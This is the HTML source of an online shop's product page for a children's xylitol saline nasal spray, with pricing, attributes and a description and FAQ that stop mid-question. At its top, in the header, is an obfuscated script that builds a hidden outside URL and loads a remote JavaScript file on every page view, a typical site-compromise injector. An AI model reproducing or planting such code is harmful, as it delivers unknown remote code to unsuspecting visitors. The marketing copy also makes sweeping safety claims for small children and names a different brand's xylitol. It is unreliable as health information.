<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-14777" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-after_tabs reviews-location-separate product-sticky-on product-no-bg product type-product post-14777 status-publish first instock product_cat-baby-child product_cat-more has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg"><img width="700" height="700" src="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz" data-caption="" data-src="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg" data-large_image="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg" data-large_image_width="886" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-768x768.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-150x61.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol.jpg"><img width="700" height="284" src="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-700x284.jpg" class="" alt="" title="Xlear-Kids-Saline-Nasal-Spray-with-Xylitol" data-caption="" data-src="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol.jpg" data-large_image="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol.jpg" data-large_image_width="1000" data-large_image_height="406" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-700x284.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-400x162.jpg 400w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-768x312.jpg 768w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-860x349.jpg 860w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-430x175.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-150x61.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://goveg360.com/wp-content/uploads/2022/08/Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-150x305.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://goveg360.com/wp-content/uploads/2022/08/Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg"><img width="344" height="700" src="https://goveg360.com/wp-content/uploads/2022/08/Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg" class="" alt="" title="Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz" data-caption="" data-src="https://goveg360.com/wp-content/uploads/2022/08/Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg" data-large_image="https://goveg360.com/wp-content/uploads/2022/08/Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg" data-large_image_width="491" data-large_image_height="1000" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg 491w, https://goveg360.com/wp-content/uploads/2022/08/Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-147x300.jpg 147w, https://goveg360.com/wp-content/uploads/2022/08/Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-393x800.jpg 393w, https://goveg360.com/wp-content/uploads/2022/08/Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-430x876.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-150x305.jpg 150w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-0.75-fl-oz-150x369.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-0.75-fl-oz.jpg"><img width="285" height="700" src="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-0.75-fl-oz.jpg" class="" alt="" title="Xlear-Kids-0.75-fl-oz" data-caption="" data-src="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-0.75-fl-oz.jpg" data-large_image="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-0.75-fl-oz.jpg" data-large_image_width="407" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-0.75-fl-oz.jpg 407w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-0.75-fl-oz-122x300.jpg 122w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-0.75-fl-oz-326x800.jpg 326w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-0.75-fl-oz-150x369.jpg 150w" sizes="auto, (max-width: 285px) 100vw, 285px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
															<div class="yoast-breadcrumb">
				<span><span><a href="https://goveg360.com/">Home</a></span> &raquo; <span><a href="https://goveg360.com/shop/">Shop</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Kid&#8217;s Saline Nasal Spray with Xylitol</span></span>			</div>
														</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://goveg360.com/product/childrens-acf-advanced-immune-support/"></a>

			<div class="wd-dropdown">
				<a href="https://goveg360.com/product/childrens-acf-advanced-immune-support/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Buried-Treasure-Products-Childrens-ACF-Advanced-Immune-Support-16-fl-oz-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Buried-Treasure-Products-Childrens-ACF-Advanced-Immune-Support-16-fl-oz-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Buried-Treasure-Products-Childrens-ACF-Advanced-Immune-Support-16-fl-oz-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Buried-Treasure-Products-Childrens-ACF-Advanced-Immune-Support-16-fl-oz-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Buried-Treasure-Products-Childrens-ACF-Advanced-Immune-Support-16-fl-oz-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://goveg360.com/product/childrens-acf-advanced-immune-support/" class="wd-entities-title">
						Children’s ACF Advanced Immune Support					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>32.49</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>27.69</span></ins>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://goveg360.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://goveg360.com/product/dr-formulated-prenatal-vegan-dha/"></a>

			<div class="wd-dropdown">
				<a href="https://goveg360.com/product/dr-formulated-prenatal-vegan-dha/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Garden-of-Life-Dr-Formulated-Prenatal-Vegan-DHA-30-Softgels-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Garden-of-Life-Dr-Formulated-Prenatal-Vegan-DHA-30-Softgels-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Garden-of-Life-Dr-Formulated-Prenatal-Vegan-DHA-30-Softgels-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Garden-of-Life-Dr-Formulated-Prenatal-Vegan-DHA-30-Softgels-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Garden-of-Life-Dr-Formulated-Prenatal-Vegan-DHA-30-Softgels-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://goveg360.com/product/dr-formulated-prenatal-vegan-dha/" class="wd-entities-title">
						Dr. Formulated Prenatal Vegan DHA					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>31.09</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>22.99</span></ins>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://goveg360.com/shop/?filter_brand=xlear">
				<img src="https://goveg360.com/wp-content/uploads/2022/09/xlear.jpg" title="Xlear" alt="Xlear" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Kid&#8217;s Saline Nasal Spray with Xylitol
	</h1>
<p class="price woobt-price-14777"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.19</bdi></span></ins></p>
<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Weight				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				0.08 lbs			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Brand				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Xlear</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_option">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Size				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://goveg360.com/option/0-08-fl-oz/" rel="tag">0.08 fl. oz.</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_speciality">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Speciality				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>FSA Eligible, Halal Certified, Homeopathic, Hypoallergenic, Kosher, Non-GMO, Vegan</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_diet">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Diet				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Artificial Fragrance Free, BPA-Free, Chemical-Free, Gluten-Free</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_types">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Form				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>fl. oz.</p>
			</td>
		</tr>
	</table>
							<div class="wd-before-add-to-cart">
											<style></style>									</div>
							<div class="wd-shipping-progress-bar wd-style-bordered">
					<div class="wd-progress-bar wd-free-progress-bar wd-progress-hide">
			<div class="progress-msg">
				Add <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>100.00</span> to cart and get free shipping!			</div>
			<div class="progress-area">
				<div class="progress-bar" style="width: 0%"></div>
			</div>
		</div>
				</div>
		
	<div class="woobt-wrap woobt-layout-default woobt-wrap-14777 woobt-wrap-responsive" data-id="14777" data-selection="multiple">							<div class="woobt-products woobt-products-14777" data-show-price="yes" data-optional="off" data-sync-qty="off" data-variables="no" data-product-id="14777" data-product-type="simple" data-product-price-suffix="" data-product-price-html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#36;&lt;/span&gt;10.99&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;ins&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#36;&lt;/span&gt;8.19&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;" data-product-o_price-html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#36;&lt;/span&gt;10.99&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;ins&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#36;&lt;/span&gt;8.19&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;" data-pricing="sale_price" data-discount="0" data-product-sku="73824" data-product-o_sku="73824" data-product-weight="0.08 lbs" data-product-o_weight="0.08 lbs" data-product-dimensions="N/A" data-product-o_dimensions="N/A">
														<div class="woobt-product woobt-product-this" data-order="0" data-qty="1" data-o_qty="1" data-id="14777" data-pid="14777" data-name="Kid&#039;s Saline Nasal Spray with Xylitol" data-new-price="100%" data-price-suffix="" data-price="8.19" data-regular-price="10.99">

							
							<div class="woobt-choose">
								<label for="woobt_checkbox_0">Kid&#039;s Saline Nasal Spray with Xylitol</label>
								<input id="woobt_checkbox_0" class="woobt-checkbox woobt-checkbox-this" type="checkbox" checked disabled/>
								<span class="checkmark"></span>
							</div>

															<div class="woobt-thumb">
									<div class="woobt-thumb-ori"><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" /></div>
									<div class="woobt-thumb-new"></div>
								</div>
							
							<div class="woobt-title">
                                <span class="woobt-title-inner">
                                    <span>This item:</span> <span>Kid's Saline Nasal Spray with Xylitol</span>                                </span>

								
								<div class="woobt-availability"></div>							</div>

															<div class="woobt-price">
									<div class="woobt-price-new">
										<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.19</bdi></span></ins>									</div>
									<div class="woobt-price-ori">
										<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.19</bdi></span></ins>									</div>
								</div>
													</div>
											<div class="woobt-item-product woobt-product woobt-product-together" data-order="1" data-id="8520" data-pid="8520" data-name="Vegan Hair, Skin &amp; Nails" data-new-price="100%" data-price-suffix="" data-price="8.99" data-regular-price="14.99" data-qty="1" data-o_qty="1">

						
						<div class="woobt-choose">
							<label for="woobt_checkbox_1">Vegan Hair, Skin &amp; Nails</label>
							<input id="woobt_checkbox_1" class="woobt-checkbox" type="checkbox" value="8520"  />
							<span class="checkmark"></span>
						</div>

						<div class="woobt-thumb"><a  href="https://goveg360.com/product/vegan-hair-skin-nails/" >							<div class="woobt-thumb-ori">
								<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/hair-skin-nails-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/hair-skin-nails-430x430.png 430w, https://goveg360.com/wp-content/uploads/2022/07/hair-skin-nails-700x700.png 700w, https://goveg360.com/wp-content/uploads/2022/07/hair-skin-nails-150x150.png 150w, https://goveg360.com/wp-content/uploads/2022/07/hair-skin-nails-768x768.png 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />							</div>
							<div class="woobt-thumb-new"></div>
							</a></div>
						<div class="woobt-title">
                            <span class="woobt-title-inner">
                                <span class="woobt-qty-num"><span class="woobt-qty">1</span> × </span><a  href="https://goveg360.com/product/vegan-hair-skin-nails/" >Vegan Hair, Skin & Nails</a>                            </span>

							<div class="woobt-availability"></div>						</div>

													<div class="woobt-price">
																<div class="woobt-price-new"></div>
								<div class="woobt-price-ori">
									<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span></ins>								</div>
															</div>
											</div>
												</div>
							<div class="woobt-additional woobt-text"></div><div class="woobt-total woobt-text"></div><div class="woobt-alert woobt-text"></div></div>
	<form class="cart" action="https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" method="post" enctype='multipart/form-data'>
		<input name="woobt_ids" class="woobt-ids woobt-ids-14777" data-id="14777" type="hidden"/>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6972bcbd24e9d">Kid&#039;s Saline Nasal Spray with Xylitol quantity</label>
		<input
			type="number"
			id="quantity_6972bcbd24e9d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="14777" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="14777" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14777" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="06efc5b737" data-product-id="14777" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				<div class="wd-visits-count wd-style-with-bg wd-hide" data-product-id="14777">
			<span class="wd-visits-count-number">0</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="all_closed" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="suggested-use_tab" id="tab-title-suggested-use"
							role="tab" aria-controls="tab-suggested-use">
							<a class="wd-nav-link" href="#tab-suggested-use">
								<span class="nav-link-text wd-tabs-title">
									Suggested Use								</span>
							</a>
						</li>

																							<li class="ingredients_tab" id="tab-title-ingredients"
							role="tab" aria-controls="tab-ingredients">
							<a class="wd-nav-link" href="#tab-ingredients">
								<span class="nav-link-text wd-tabs-title">
									Ingredients								</span>
							</a>
						</li>

																							<li class="warnings_tab" id="tab-title-warnings"
							role="tab" aria-controls="tab-warnings">
							<a class="wd-nav-link" href="#tab-warnings">
								<span class="nav-link-text wd-tabs-title">
									Warnings								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="seDescription">
<div class="seDescription">
<div class="seDescription">
<div class="seDescription">
<p><strong>Xlear &#8211; Kid&#8217;s Saline Nasal Spray with Xylitol &#8211; 0.75 oz. (22 ml)</strong></p>
<p>Xlear Kid&#8217;s Saline Nasal Spray With Xylitol soothes and moisturizes the nasal passages and sinuses while washing away pollens, pollutants, and irritants. Kid&#8217;s Saline Nasal Spray also refreshes and hydrates to alleviate dry air. Xlear Kid&#8217;s Saline Nasal Spray also contains ten times more xylitol than any other nasal spray. Get fast acting relief with this nasal spray!</p>
<p><strong>What is in Xlear Nasal Wash?<br />
</strong>Xlear Nasal Wash contains xylitol, purified water, saline and grapefruit seed as a preservative. Purified water, saline, and grapefruit seed extract (GSE) are found in over-the-counter nasal moisteners that have been used for years. Xylitol is the key ingredient that makes Xlear Nasal Wash so revolutionary and effective.</p>
<p><strong>Is nasal wash safe?<br />
</strong>Xylitol is a remarkable substance. It is all natural and non habit-forming. The World Health Organization and the FDA have given xylitol their safest ratings for food additives. Babies and small children can use Xlear Nasal Wash without restriction.</p>
<p><strong>Frequently Asked Questions<br />
</strong><em>What is xylitol?</em><br />
Xylitol is a natural sweetener derived from natural sources. It is also produced in the human body as a by-product of a normal metabolism. Spry&#8217;s xylitol is of the highest quality possible. It is a pharmaceutical grade, meaning it must be more that 99.95% pure, and is made from non-GMO (non-genetically modified organism) corn fibers. It does not contain any of the corn grain and it is tested to ensure that no corn allergens, mycotoxins, or corn proteins of any type are in the product.</p>
<p><em>How does xylitol differ from other sweeteners?<br />
</em>Chemically speaking, xylitol is not actually a sugar, but a sugar alcohol. It differs from other sweeteners such as sorbitol, fructose and glucose because its molecule has five, instead of six, carbon atoms. Most bacteria and yeast in the mouth are unable to make use of xylitol. It is much sweeter than sorbitol, for instance. Assessed in terms of calories, xylitol’s sweetening power is the same as that of sucrose (table sugar), but with 40% fewer calories. Xylitol is important because it may help to reduce the risk of tooth decay, and everyone interested in healthy teeth should be familiar with its properties and effects.</p>
<p><em>Where does xylitol occur in nature?<br />
</em>Xylitol occurs in small amounts in natural form, especially in fruit, berries, vegetables and mushrooms. For example raspberry, strawberry, yellow plum and endive contain xylitol. Xylitol is also found in human tissues.</p>
<p><em>Is xylitol safe for sugar-controlled diets?<br />
</em>Yes. Classified on labels as a carbohydrate, it has been used in foods since the 1960’s and is approved in the U.S. as a food additive in unlimited quantity for foods with special dietary purposes and is safe for use in any sugar-controlled diet.</p>
<p><em>Where was xylitol discovered?<br />
